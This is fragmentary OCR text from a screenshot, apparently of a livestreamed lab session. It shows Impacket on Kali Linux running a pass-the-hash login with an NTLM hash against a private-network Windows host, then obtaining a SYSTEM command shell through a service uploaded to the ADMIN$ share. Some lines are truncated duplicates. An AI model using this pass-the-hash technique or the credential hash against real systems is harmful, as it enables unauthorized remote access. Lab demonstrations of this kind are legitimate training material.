 Kali-Linux-2021.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /usr/share/im...
01:50 PM
Papelera
Carpeta
personal
Sistema de
archivos
root@kali: /usr/share/impacket
Archivo Acciones Editar Vista Ayuda
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.68.111.....
[*] Stopping service sNmF.....
[*] Removing service sNmF.....
[*] Removing file ACDPJlbw.exe.....
KALI
Meta de Subs
/usr/share/impacket]
27 (27.00%)
-hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b byoda@192.168.68.111
0
16 DAYS TO GO
100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
LEA_CYBER
es on 192.168.68.111.....
share ADMIN$
sVhzwEso.exe
ger on 192.168.68.111.....
e oEqA on 192.168.68.111.....
e oEqA.....
extra shell commands
Version 10.0.17763.737]
Corporation. All rights reserved.
>
LEA_CYBER
LEA_CYBER
CTRL DERECHA
Lrc
18:50
13/10/2021